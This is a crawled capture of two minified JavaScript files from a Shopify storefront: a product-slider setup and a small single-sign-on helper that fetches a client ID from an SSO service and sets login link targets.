sitesSlider=document.querySelectorAll(".cc-sites-slider");sitesSlider.length>0&&sitesSlider.forEach(slider=>{new Splide(slider,{perPage:4,gap:"24px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()})});
//# sourceMappingURL=/cdn/shop/t/408/assets/cc-custom.js.map?v=60220701878575864241766501908


--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/sso-lib.js?v=144849890880497319291766501907
body_size: -44
content:
const apiClient=function(){const SSO_URL="https://sso.cabanaclubusa.com",DEFAULT_URL=`${SSO_URL}/api/auth/fetch_client`,Redirect_URL=`${SSO_URL}/register?client=`;function setLoginUrl(client){const loginUrlElements=document.querySelectorAll(".SSO__url_login"),loginUrlForm=document.getElementById("SSO__url_login_form");loginUrlForm.action=`${Redirect_URL}${client}`,loginUrlElements.length>0&&loginUrlElements.forEach(element=>{element.href=`${Redirect_URL}${client}`})}async function fetchClient(store,platform,options={}){const existingClient=sessionStorage.getItem("SSOClient");if(existingClient)return setLoginUrl(existingClient),Promise.resolve({client:existingClient,cached:!0});const{url=DEFAULT_URL,headers={},debug=!1}=options,data={store,platform};debug&&console.log("Request Config:",{url,headers,data});try{const response=await fetch(url,{method:"POST",headers:{"Content-Type":"application/json",...headers},body:JSON.stringify(data)});if(!response.ok)throw new Error(`Request failed with status ${response.status}: ${await response.text()}`);const result=await response.json();return sessionStorage.setItem("SSOClient",result.client),setLoginUrl(result.client),debug&&console.log("API Response:",result),result}catch(error){throw console.error("Fetch Client Error:",error.message),error}}return{fetchClient}}();
//# sourceMappingURL=/cdn/shop/t/408/assets/sso-lib.js.map?v=144849890880497319291766501907
